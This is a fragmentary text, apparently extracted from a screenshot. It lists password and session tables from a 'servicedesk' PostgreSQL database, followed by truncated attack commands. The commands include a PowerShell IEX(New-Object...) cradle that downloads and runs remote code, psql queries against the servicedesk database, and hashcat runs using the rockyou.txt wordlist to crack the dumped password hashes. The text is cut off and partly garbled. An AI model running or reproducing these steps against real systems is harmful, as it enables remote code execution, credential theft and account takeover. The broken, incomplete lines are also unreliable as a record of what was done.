 1 | 2 | public:aaaaccsessionprop
1 | 2 | public:aaaacchttpsession
1 | 2 | public:aaaacchttpsession
1 | 2 | public:aaaaccsessionaudit
1 | 2 | public:aaaaccsessionaudit
1 | 2 | public:aaapassword
1 | 2 | public:aaapassword
1 | 2 | public:aaapassword
1 | 2 | public:aaapassword
1 | 2 | public:aaapassword
1 | 2 | public:aaapassword
1 | 2 | public:aaapassword
1 | 2 | public:aaapassword
1 | 2 | public:aaapasswordstatus
1 | 2 | public:aaapasswordstatus
1 | 2 | public:aaapasswordstatus
1 | 2 | public:aaapasswordstatus
c:\windows\System32\ powershell.exe IEX(New-Ob
.\psql.exe -U
.\psql.exe -h -d servicedesk -c "sele
.\hashcat64.exe .\rockyou.txt
.\hashcat64.exe .\rockyou.txt